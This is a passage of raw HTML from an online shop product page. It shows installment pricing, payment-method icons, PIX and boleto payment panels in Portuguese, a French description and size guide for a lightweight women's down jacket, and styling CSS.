          <li class="Elevate_parcelas_lista-item">
            <span>8x  de <span class="oitava-parcela">9,28€</span></span>
            <span>Total: <span class="total-oitava-parcela">74,22€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>9x  de <span class="nona-parcela">8,36€</span></span>
            <span>Total: <span class="total-nona-parcela">75,22€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>10x  de <span class="decima-parcela">7,58€</span></span>
            <span>Total: <span class="total-decima-parcela">75,81€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>11x  de <span class="decima-primeira-parcela">6,97€</span></span>
            <span>Total: <span class="total-decima-primeira-parcela">76,66€</span></span>
          </li>
          <li class="Elevate_parcelas_lista-item">
            <span>12x  de <span class="decima-segunda-parcela">6,47€</span></span>
            <span>Total: <span class="total-decima-segunda-parcela">77,62€</span></span>
          </li>
        </ul>
      </div>
      <span style=" text-align: center; font-size: 13px;">Cartões aceitos:</span><div class="payment-list" style="justify-content: center;">
  
                  
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
    </div></div>
    <div id="opcao2" class="parcelamento_content" style="display: none;">
      <!-- Conteúdo da opção 2 (inicialmente oculto) -->
      <div class="Elevate_informacoes">
        <div class="Elevate_precos">
          <div class="Elevate_pagamentos">
          
          
          
            <span class="TotalPix">63,90€</span>
          </div>
          <div class="Elevate_pag_desc">À vista no PIX </div>
        </div>

        <div class="Elevate_info">
        
<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style=" fill: var(--accent-color); "><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M7 1C6.44772 1 6 1.44772 6 2V3H5C3.34315 3 2 4.34315 2 6V20C2 21.6569 3.34315 23 5 23H13.101C12.5151 22.4259 12.0297 21.7496 11.6736 21H5C4.44772 21 4 20.5523 4 20V11H20V11.2899C20.7224 11.5049 21.396 11.8334 22 12.2547V6C22 4.34315 20.6569 3 19 3H18V2C18 1.44772 17.5523 1 17 1C16.4477 1 16 1.44772 16 2V3H8V2C8 1.44772 7.55228 1 7 1ZM16 6V5H8V6C8 6.55228 7.55228 7 7 7C6.44772 7 6 6.55228 6 6V5H5C4.44772 5 4 5.44772 4 6V9H20V6C20 5.44772 19.5523 5 19 5H18V6C18 6.55228 17.5523 7 17 7C16.4477 7 16 6.55228 16 6Z" fill="var(--accent-color)"></path> <path d="M15.2929 17.7071C15.6834 17.3166 16.3166 17.3166 16.7071 17.7071L17.3483 18.3482L19.2473 16.4491C19.6379 16.0586 20.271 16.0586 20.6616 16.4491C21.0521 16.8397 21.0521 17.4728 20.6616 17.8634L18.1213 20.4036C18.0349 20.49 17.9367 20.5573 17.8318 20.6054C17.4488 20.8294 16.9488 20.7772 16.6203 20.4487L15.2929 19.1213C14.9024 18.7308 14.9024 18.0976 15.2929 17.7071Z" fill="var(--accent-color)"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M24 18C24 21.3137 21.3137 24 18 24C14.6863 24 12 21.3137 12 18C12 14.6863 14.6863 12 18 12C21.3137 12 24 14.6863 24 18ZM13.9819 18C13.9819 20.2191 15.7809 22.0181 18 22.0181C20.2191 22.0181 22.0181 20.2191 22.0181 18C22.0181 15.7809 20.2191 13.9819 18 13.9819C15.7809 13.9819 13.9819 15.7809 13.9819 18Z" fill="var(--accent-color)"></path> </g></svg>
          
          <div class="Elevate_info-text">Pagamentos via PIX tem prioridade no envio da mercadoria!</div>
        </div>
      </div>
    </div>
    <div id="opcao3" class="parcelamento_content" style="display: none;">
      <!-- Conteúdo da opção 3 (inicialmente oculto) -->
           <div class="Elevate_informacoes">
        <div class="Elevate_precos">
          <div class="Elevate_pagamentos">
                      <div class="Elevate_pagamentos">
          
          
          
            <span class="TotalBoleto">63,90€</span>
          </div>
          </div>
          <div class="Elevate_pag_desc">À vista no Boleto </div>
        </div>

        <div class="Elevate_info">
       
<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M7 1C6.44772 1 6 1.44772 6 2V3H5C3.34315 3 2 4.34315 2 6V20C2 21.6569 3.34315 23 5 23H13.101C12.5151 22.4259 12.0297 21.7496 11.6736 21H5C4.44772 21 4 20.5523 4 20V11H20V11.2899C20.7224 11.5049 21.396 11.8334 22 12.2547V6C22 4.34315 20.6569 3 19 3H18V2C18 1.44772 17.5523 1 17 1C16.4477 1 16 1.44772 16 2V3H8V2C8 1.44772 7.55228 1 7 1ZM16 6V5H8V6C8 6.55228 7.55228 7 7 7C6.44772 7 6 6.55228 6 6V5H5C4.44772 5 4 5.44772 4 6V9H20V6C20 5.44772 19.5523 5 19 5H18V6C18 6.55228 17.5523 7 17 7C16.4477 7 16 6.55228 16 6Z" fill="var(--accent-color)"></path> <path d="M17 16C17 15.4477 17.4477 15 18 15C18.5523 15 19 15.4477 19 16V17.703L19.8801 18.583C20.2706 18.9736 20.2706 19.6067 19.8801 19.9973C19.4896 20.3878 18.8564 20.3878 18.4659 19.9973L17.2929 18.8243C17.0828 18.6142 16.9857 18.3338 17.0017 18.0588C17.0006 18.0393 17 18.0197 17 18V16Z" fill="var(--accent-color)"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M24 18C24 21.3137 21.3137 24 18 24C14.6863 24 12 21.3137 12 18C12 14.6863 14.6863 12 18 12C21.3137 12 24 14.6863 24 18ZM13.9819 18C13.9819 20.2191 15.7809 22.0181 18 22.0181C20.2191 22.0181 22.0181 20.2191 22.0181 18C22.0181 15.7809 20.2191 13.9819 18 13.9819C15.7809 13.9819 13.9819 15.7809 13.9819 18Z" fill="var(--accent-color)"></path> </g></svg>
          
          <div class="Elevate_info-text">O boleto bancário pode levar até 2 dias úteis para ser compensado.</div>
        </div>
      </div>
    </div>

    <!-- Botão para fechar o modal -->
    <a
      href="#"
      onclick="fecharModal(); return false;"
      style=" position: absolute; top: 10px; right: 10px; color: var(--accent-color); font-size: 23px; border: solid; line-height: normal; padding: 2px 7px 0; border-radius: calc(var(--border-radius-theme) / 1.5);"
      ><i class="fa-solid fa-xmark"></i
    ></a>
  </div>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header" style=" border-bottom: solid var(--accent-color); padding-bottom: 5px; padding-top: 15px; ">
                          <h2 class="card__title heading h3" style=" display: flex; align-items: center; gap: 5px; justify-content: center; font-size: 18px;">
                        <svg style=" width: 22px; height: 22px; position: relative; top: -1px; " viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path style=" stroke: var(--heading-color); " d="M11 8L16 8.00053M11 12L16 12.0005M11 16L16 16.0005M8 16H8.01M8 12H8.01M8 8H8.01M7.2 4H16.8C17.9201 4 18.4802 4 18.908 4.21799C19.2843 4.40973 19.5903 4.71569 19.782 5.09202C20 5.51984 20 6.0799 20 7.2V16.8C20 17.9201 20 18.4802 19.782 18.908C19.5903 19.2843 19.2843 19.5903 18.908 19.782C18.4802 20 17.9201 20 16.8 20H7.2C6.0799 20 5.51984 20 5.09202 19.782C4.71569 19.5903 4.40973 19.2843 4.21799 18.908C4 18.4802 4 17.9201 4 16.8V7.2C4 6.0799 4 5.51984 4.21799 5.09202C4.40973 4.71569 4.71569 4.40973 5.09202 4.21799C5.51984 4 6.0799 4 7.2 4Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
                        Description</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <h1 style="text-align: center;" data-mce-fragment="1">L'incontournable de la saison !</h1>
<p data-mce-fragment="1">Cette doudoune femme ultra légère sera votre meilleur allié pour<strong> affronter le froid avec style !</strong></p>
<p data-mce-fragment="1"> <img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0565/6205/7250/files/H45d0cb5dfb5546859aa78078df4834611_480x480.jpg?v=1665562896" alt="" width="536" height="536" data-mce-fragment="1"></p>
<h2 data-mce-fragment="1">Idéale pour la saison </h2>
<p data-mce-fragment="1"><span data-mce-fragment="1">La <strong>doudoune</strong> est résolument le vêtement phare à avoir dans votre <strong>garde-robe hivernale</strong>, prioritairement parce qu’elle est l’élément idéal<strong> pour lutter efficacement contre les températures extrêmes, </strong>mais pas seulement ! La doudoune pour femme est devenue un <strong>vêtement mode incontournable</strong>,<strong> déclinable en diverses coupes et coloris</strong> pour s’adapter à toutes les envies et à toutes les silhouettes. </span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0565/6205/7250/files/Heb2b7f8d89654b799ec1057865d384dfR_480x480.jpg?v=1665562922" alt="" width="562" height="562"></span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">Cela tombe bien aujourd'hui nous vous proposons la doudoune légère pour femme ! </span>Chaude tout en étant <strong>légère,</strong> elle est idéale pour la saison. Durant les grands froids, les manteaux ne suffisent pas à nous couvrir. Si vous aussi avez froid avec votre gros manteau d'hiver, la doudoune est idéale pour pallier cela en <strong>la portant sous votre manteau.</strong></p>
<h2 data-mce-fragment="1">Coupe féminine</h2>
<p data-mce-fragment="1">Elle comporte<strong> une coupe courte matelassée </strong>et<strong> cintrée</strong>, pour un porter facile et confortable au quotidien. <span data-mce-fragment="1">Elle offre une <strong>silhouette taillée</strong> pour un<strong> style féminin</strong> très chic.</span> <span data-mce-fragment="1">La fermeture à glissière, la capuche et les manches se combinent pour créer un <strong>style décontracté. </strong></span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><strong><img src="https://cdn.shopify.com/s/files/1/0565/6205/7250/files/Captured_ecran2022-10-12a16.20.28_480x480.png?v=1665584470" alt="" width="568" height="567"></strong></span></p>
<p data-mce-fragment="1">Déclinée en une<strong> large gamme de couleur,</strong> vous ne pourrez bientôt plus vous en passer !</p>
<h2 data-mce-fragment="1">Un matériau et design innovant </h2>
<p data-mce-fragment="1">Cette<span data-mce-fragment="1"> </span><strong data-mce-fragment="1">doudoune </strong>est rembourrée avec un matériau innovant <strong>chaud</strong> et <strong>super léger : le duvet de canard ! </strong>En effet, l<span data-mce-fragment="1">e <strong>duvet de canard</strong> est le meilleur des <strong>isolants thermiques</strong>, <strong>LE must</strong> en matière d’apport de <strong>chaleur</strong> immédiat, et de <strong>confort.</strong> Il est <strong>léger</strong> et inégalé en termes de <strong>compressibilité.</strong> Le duvet est également <strong>respirant</strong>, ce qui est un facteur clé pour le confort !</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0565/6205/7250/files/7325d9d7-599d-487e-8ac0-3ac39ca9dae7_480x480.png?v=1665584411" alt="" width="565" height="563"></span></p>
<p data-mce-fragment="1">Aussi, a doudoune <strong>ultra compacte se transporte</strong> n'importe où sans prendre de place grâce à sa pochette de rangement fourni avec !</p>
<p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0565/6205/7250/files/Captured_ecran2022-10-12a16.27.25_480x480.png?v=1665584870" alt="" width="566" height="567"></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><strong>En ville, à la montagne</strong>, <strong>en week-ends,</strong> quelques soient vos activités, les qualités de conception de la doudoune en fait votre meilleur allié de l’hiver : <strong>matières imperméables, déperlantes et modernes, et garnissage en plumes et duvet de canard</strong> vous apporte<strong> chaleur et confort</strong> et vous offre un<strong> look tendance et chic.</strong></span></p>
<h3>
<span data-mce-fragment="1">Caractéristiques</span>   </h3>
<ul>
<li>
<strong>Tissu</strong> : Polyester</li>
<li>
<strong>Coupe</strong> : Coupe Slim</li>
<li>
<strong>Matériau de remplissage</strong> : Duvet de canard de qualité</li>
<li>
<strong>Conseils d'entretien</strong> : Lavable, lavage à la main, nettoyage à sec uniquement</li>
<li>
<strong>Motif</strong> : Uni</li>
<li>
<strong>Saison</strong> : hiver, automne</li>
<li>
<strong>Poids : </strong>280g</li>
</ul>
<h3><span data-mce-fragment="1">Guide des tailles</span></h3>
<table width="100%">
<tbody>
<tr>
<td><strong>Taille</strong></td>
<td><strong>Épaules</strong></td>
<td><strong>Buste</strong></td>
<td><strong>Longueur</strong></td>
<td><strong>Manches</strong></td>
</tr>
<tr>
<td>XS</td>
<td>36.5</td>
<td>90</td>
<td> </td>
<td>58</td>
</tr>
<tr>
<td>S</td>
<td>37</td>
<td>92</td>
<td>55</td>
<td>59</td>
</tr>
<tr>
<td>M</td>
<td>37.5</td>
<td>94</td>
<td>56</td>
<td>60</td>
</tr>
<tr>
<td>L</td>
<td>39</td>
<td>96</td>
<td>57</td>
<td>61</td>
</tr>
<tr>
<td>XL</td>
<td>40</td>
<td>100</td>
<td>59</td>
<td>61.5</td>
</tr>
<tr>
<td>2XL</td>
<td>41</td>
<td>108</td>
<td>61</td>
<td>62</td>
</tr>
<tr>
<td>3XL</td>
<td>42</td>
<td>111</td>
<td>62</td>
<td>63</td>
</tr>
<tr>
<td>4XL</td>
<td>44</td>
<td>116</td>
<td>63.5</td>
<td>63.5</td>
</tr>
<tr>
<td>5XL</td>
<td>45</td>
<td>120</td>
<td>64</td>
<td>64</td>
</tr>
</tbody>
</table>
<p> </p>
<h3 class="listing-build-item" style="text-align: left;" data-mce-fragment="1">Contenu</h3>
<p>1 x Doudoune légère femme</p>
                          </div></div></div>
                  </div></div>
      </div><style>
.buy-together-item .b-t-content .product-name,.buy-together-main-product .buy-together-main-product-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}#buy-together img{border-radius:calc(var(--border-radius-theme) * .5)}#main-product-variant-select,.product-variant-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;padding:.375rem 2.25rem .375rem .75rem;width:85%;font-size:.875rem;font-weight:400;line-height:1.5;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-color:var(--secondary-background);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border-radius:calc(var(--border-radius-btn) * .5);border:solid 1px var(--text-color)}#buy-together{padding:25px 20px 45px;border-radius:var(--border-radius-theme);box-shadow:0 3px 1px 1px #0000001a;border:solid 1px var(--border-color);background:var(--secondary-background)}.buy-together-main-product-media{max-width:100%;min-height:0;height:100%}@media screen and (max-width:641px){.buy-together-main-product-media{max-width:40%;min-height:0;height:auto}#buy-together{padding:25px 20px 15px}}.buy-together-title{font-style:normal;font-weight:500;font-size:18px;line-height:100%;letter-spacing:.0025em;color:#000;text-align:center}.buy-together-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}.buy-together-main-product{display:flex;justify-content:center;align-items:center}.buy-together-main-product .buy-together-main-product-name{font-style:normal;font-weight:400;line-height:134.8%;margin:0 0 5px}.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare,.buy-together-main-product .buy-together-main-product-price--compare{font-weight:400;font-size:13px;line-height:16px;color:var(--price-compare-color);text-decoration:line-through;font-style:normal}.buy-together-main-product .buy-together-main-product-price{font-style:normal;font-weight:500;font-size:18px;line-height:134.8%;color:var(--price-color)}.buy-together-wrapper .buy-together-plus{font-style:normal;font-weight:600;font-size:40px;line-height:100%;color:#000;margin:15px 35px}.buy-together-wrapper .buy-together-list{padding:0;list-style:none;margin:0 0 -30px;overflow:hidden;display:flex;flex-direction:column;gap:15px}.buy-together-list .buy-together-item{display:flex;align-items:center;margin-bottom:20px auto 20px;width:100%;gap:15px;justify-content:center}.buy-together-item-checkbox{width:20px;height:20px}.buy-together-item-checkbox input{display:none}.buy-together-item .buy-together-item-checkbox input:checked+label:before{content:"";border-color:var(--product-on-sale-accent);background:var(--product-on-sale-accent) url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 